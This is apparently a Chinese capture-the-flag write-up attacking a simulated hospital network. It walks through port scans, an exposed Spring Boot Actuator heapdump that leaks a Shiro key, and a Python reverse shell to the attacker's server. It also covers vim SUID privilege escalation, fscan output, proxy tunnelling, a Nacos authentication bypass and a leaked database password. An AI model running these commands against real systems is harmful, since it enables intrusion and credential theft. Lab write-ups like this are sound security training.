你将扮演一名渗透测试工程师,被派遣去测试某家医院的网络安全性。你的目标是成功获取所有服务器的权限,以评估公司的网络安全状况。该靶场共有 4 个flag,分布于不同的靶机

发现22端口和8080端口

22端口的SSH密钥强度较高,暂时不看;8080端口运行着Apache Tomcat的Web服务,标题为医疗管理后台

UDP扫描结果价值不大,漏洞扫描
发现CVE-2010-0738 JBoss漏洞,但估计是版本匹配不上,POC无法利用;还有一个是Spring Boot Actuator端点暴露,检测到/actuator/路径
这篇文章可以看到原生端点的一些作用Springboot之actuator配置不当的漏洞利用
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
{ "_links" : { "self" : { "href" : "http://39.98.122.181:8080/actuator" , "templated" : false } , "beans" : { "href" : "http://39.98.122.181:8080/actuator/beans" , "templated" : false } , "caches" : { "href" : "http://39.98.122.181:8080/actuator/caches" , "templated" : false } , "caches-cache" : { "href" : "http://39.98.122.181:8080/actuator/caches/{cache}" , "templated" : true } , "health" : { "href" : "http://39.98.122.181:8080/actuator/health" , "templated" : false } , "health-path" : { "href" : "http://39.98.122.181:8080/actuator/health/{*path}" , "templated" : true } , "info" : { "href" : "http://39.98.122.181:8080/actuator/info" , "templated" : false } , "conditions" : { "href" : "http://39.98.122.181:8080/actuator/conditions" , "templated" : false } , "configprops" : { "href" : "http://39.98.122.181:8080/actuator/configprops" , "templated" : false } , "loggers" : { "href" : "http://39.98.122.181:8080/actuator/loggers" , "templated" : false } , "loggers-name" : { "href" : "http://39.98.122.181:8080/actuator/loggers/{name}" , "templated" : true } , "heapdump" : { "href" : "http://39.98.122.181:8080/actuator/heapdump" , "templated" : false } , "threaddump" : { "href" : "http://39.98.122.181:8080/actuator/threaddump" , "templated" : false } , "metrics" : { "href" : "http://39.98.122.181:8080/actuator/metrics" , "templated" : false } , "metrics-requiredMetricName" : { "href" : "http://39.98.122.181:8080/actuator/metrics/{requiredMetricName}" , "templated" : true } , "scheduledtasks" : { "href" : "http://39.98.122.181:8080/actuator/scheduledtasks" , "templated" : false } , "mappings" : { "href" : "http://39.98.122.181:8080/actuator/mappings" , "templated" : false } } }

这里泄露了heapdump文件,用JDumpSpider分析一下,找到了ShiroKey
1
2
3
4
5
6
=========================================== CookieRememberMeManager(ShiroKey) ------------- algMode = CBC, key = GAYysgMQhG7/CzIJlVpR2g==, algName = AES ===========================================

我们注入内存马,发现当前是系统用户,权限挺低的,看看如何提权

1 find / -perm -u=s -type f 2>/dev/null
看看是否有可用的SUID提权
发现了vim.basic的SUID提权

从描述中我们可知这需要一个交互式Shell,发现存在python环境
1 python3 -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',2233));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"
接着利用SUID提权


1
2
3
/usr/bin/vim.basic -c ':py3 import os; os.execl("/bin/sh", "sh", "-pc", "reset; exec sh -p")' 或者 vim.basic /root/flag/flag01.txt
1 flag01: flag{33ae5c4d-3b04-4cda-b245-bd4503b52524}
这里我们配置一下ssh无密钥登录,方便后续渗透
https://blog.csdn.net/qq_59747594/article/details/132001722
上传fscan扫一下内网
这里我使用pwncat上传不稳定,于是我们还可以在vps上起一个python的临时http-server,让靶机wget一下即可
1 python3 -m http.server 2234
1 wget http://ip:2234/fscan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
./fscan -h 172.30.12.5/24 ┌──────────────────────────────────────────────┐ │ ___ _ │ │ / _ \ ___ ___ _ __ __ _ ___| | __ │ │ / /_\/____/ __|/ __| '__/ _` |/ __| |/ / │ │ / /_\\_____\__ \ (__| | | (_| | (__| < │ │ \____/ |___/\___|_| \__,_|\___|_|\_\ │ └──────────────────────────────────────────────┘ Fscan Version: 2.0.0 [2025-05-05 21:07:18] [INFO] 暴力破解线程数: 1 [2025-05-05 21:07:18] [INFO] 开始信息扫描 [2025-05-05 21:07:18] [INFO] CIDR范围: 172.30.12.0-172.30.12.255 [2025-05-05 21:07:18] [INFO] 生成IP范围: 172.30.12.0.%!d(string=172.30.12.255) - %!s(MISSING).%!d(MISSING) [2025-05-05 21:07:18] [INFO] 解析CIDR 172.30.12.5/24 -> IP范围 172.30.12.0-172.30.12.255 [2025-05-05 21:07:18] [INFO] 最终有效主机数量: 256 [2025-05-05 21:07:18] [INFO] 开始主机扫描 [2025-05-05 21:07:18] [SUCCESS] 目标 172.30.12.5 存活 (ICMP) [2025-05-05 21:07:18] [SUCCESS] 目标 172.30.12.6 存活 (ICMP) [2025-05-05 21:07:18] [SUCCESS] 目标 172.30.12.236 存活 (ICMP) [2025-05-05 21:07:21] [INFO] 存活主机数量: 3 [2025-05-05 21:07:21] [INFO] 有效端口数量: 233 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.6:139 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.236:22 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.5:22 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.6:135 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.6:445 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.236:8009 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.236:8080 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.5:8080 [2025-05-05 21:07:21] [SUCCESS] 端口开放 172.30.12.6:8848 [2025-05-05 21:07:22] [SUCCESS] 服务识别 172.30.12.236:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-05-05 21:07:22] [SUCCESS] 服务识别 172.30.12.5:22 => [ssh] 版本:8.2p1 Ubuntu 4ubuntu0.9 产品:OpenSSH 系统:Linux 信息:Ubuntu Linux; protocol 2.0 Banner:[SSH-2.0-OpenSSH_8.2p1 Ubuntu-4ubuntu0.9.] [2025-05-05 21:07:27] [SUCCESS] 服务识别 172.30.12.6:139 => Banner:[.] [2025-05-05 21:07:27] [SUCCESS] 服务识别 172.30.12.6:445 => [2025-05-05 21:07:27] [SUCCESS] 服务识别 172.30.12.236:8009 => [2025-05-05 21:07:27] [SUCCESS] 服务识别 172.30.12.5:8080 => [http] [2025-05-05 21:07:27] [SUCCESS] 服务识别 172.30.12.236:8080 => [http] [2025-05-05 21:07:32] [SUCCESS] 服务识别 172.30.12.6:8848 => [http] [2025-05-05 21:08:27] [SUCCESS] 服务识别 172.30.12.6:135 => [2025-05-05 21:08:27] [INFO] 存活端口数量: 9 [2025-05-05 21:08:27] [INFO] 开始漏洞扫描 [2025-05-05 21:08:27] [INFO] 加载的插件: findnet, ms17010, netbios, smb, smb2, smbghost, ssh, webpoc, webtitle [2025-05-05 21:08:27] [SUCCESS] NetBios 172.30.12.6 WORKGROUP\SERVER02 [2025-05-05 21:08:27] [SUCCESS] NetInfo 扫描结果 目标主机: 172.30.12.6 主机名: Server02 发现的网络接口: IPv4地址: └─ 172.30.12.6 [2025-05-05 21:08:27] [SUCCESS] 网站标题 http://172.30.12.236:8080 状态码:200 长度:3964 标题:医院后台管理平台 [2025-05-05 21:08:27] [SUCCESS] 网站标题 http://172.30.12.5:8080 状态码:302 长度:0 标题:无标题 重定向地址: http://172.30.12.5:8080/login;jsessionid=0435931A203506D0006591F6A029BFD3 [2025-05-05 21:08:27] [SUCCESS] 网站标题 http://172.30.12.6:8848 状态码:404 长度:431 标题:HTTP Status 404 – Not Found [2025-05-05 21:08:28] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos 漏洞名称: 详细信息: author:AgeloVito links:https://blog.csdn.net/caiqiiqi/article/details/112005424 [2025-05-05 21:08:28] [SUCCESS] 网站标题 http://172.30.12.5:8080/login;jsessionid=0435931A203506D0006591F6A029BFD3 状态码:200 长度:2005 标题:医疗管理后台 [2025-05-05 21:08:29] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass 漏洞名称: 详细信息: author:kmahyyg(https://github.com/kmahyyg) links:https://github.com/alibaba/nacos/issues/4593 [2025-05-05 21:08:30] [SUCCESS] 目标: http://172.30.12.5:8080 漏洞类型: poc-yaml-spring-actuator-heapdump-file 漏洞名称: 详细信息: author:AgeloVito links:https://www.cnblogs.com/wyb628/p/8567610.html
8848端口检测到Nacos 的默认配置漏洞,而该内网主机用的是Windows服务器
我们先建立多层代理Stowaway
1
2
3
4
受控机 ./agent -c ip:2234 -s 123 --reconnect 8 主机 ./linux_x64_admin -l 2234 -s 123

开启SOCKS5代理

然后再通过proxifier再代理一次

届时可以访问http://172.30.12.6:8848/nacos
根据之前的fscan信息
1 2 3 4 5 6 7 8 9 10 11 12 [2025-05-05 21:08:28] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos 漏洞名称: 详细信息: author:AgeloVito links:https://blog.csdn.net/caiqiiqi/article/details/112005424 [2025-05-05 21:08:29] [SUCCESS] 目标: http://172.30.12.6:8848 漏洞类型: poc-yaml-alibaba-nacos-v1-auth-bypass 漏洞名称: 详细信息: author:kmahyyg(https://github.com/kmahyyg) links:https://github.com/alibaba/nacos/issues/4593
我们根据绕过身份验证的安全漏洞 创建新用户
发现一个数据库配置
1 2 3 4 5 datasource: mysql: url: jdbc:mysql://localhost:3306/test?useSSL=false&serverTimezone=UTC&allowPublicKeyRetrieval=true username: root password: P@ssWord!!!
尝试过将navicat走代理,但是依旧无法连接
